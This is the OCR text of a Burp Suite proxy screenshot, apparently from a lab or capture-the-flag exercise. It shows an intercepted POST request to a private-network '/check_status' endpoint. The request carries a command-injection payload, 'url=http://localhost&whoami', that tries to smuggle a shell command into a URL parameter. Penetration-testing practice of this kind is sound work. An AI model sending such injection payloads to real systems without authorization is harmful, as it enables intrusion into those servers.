 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.100.16:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /check_status?url=http://localhost&whoami HTTP/1.1
2 Host: 192.168.100.16
3 Content-Length: 18
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.100.16
8 Referer: http://192.168.100.16/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: role=user; session=
12 Connection: close
13
14 url=http://localhost&whoami
Request attributes 2
Request query parameters 2
Request body parameters 2
Request cookies 2
Request headers 11
Inspector
Notes
Search 0 highlights
Type here to search 1 16°C ENG 9:37 PM 12/22/2023 4